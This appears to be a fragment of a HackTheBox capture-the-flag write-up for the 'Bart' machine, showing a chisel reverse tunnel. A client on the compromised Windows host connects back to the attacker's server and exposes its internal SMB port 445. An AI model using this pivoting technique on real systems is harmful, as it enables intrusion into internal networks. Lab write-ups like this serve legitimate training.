 PS C:\users\public> .\chisel client 10.10.14.16:9001 R:445:127.0.0.1:445
kali@kali:~/HackTheBox/bart$ cd /var/www/html/linux/
kali@kali:/var/www/html/linux$ sudo ./chisel_lin server --reverse --port 9001
[sudo] password for kali:
2020/08/16 09:44:27 server: Reverse tunnelling enabled
2020/08/16 09:44:27 server: Fingerprint 16:7d:dd:b2:9f:4e:af:22:b7:3d:da:3e:be:40:14:b4
2020/08/16 09:44:27 server: Listening on 0.0.0.0:9001...
2020/08/16 09:47:33 server: proxy#1:R:0.0.0.0:445=>127.0.0.1:445: Listening